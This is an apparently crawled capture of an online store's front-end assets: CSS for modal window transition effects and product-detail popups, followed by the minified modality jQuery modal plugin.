.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/javascripts/root/modality.jquery.min.js?e78627d3f3c153afc4056e4dd0fd14a85630e8fd
body_size: 570
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);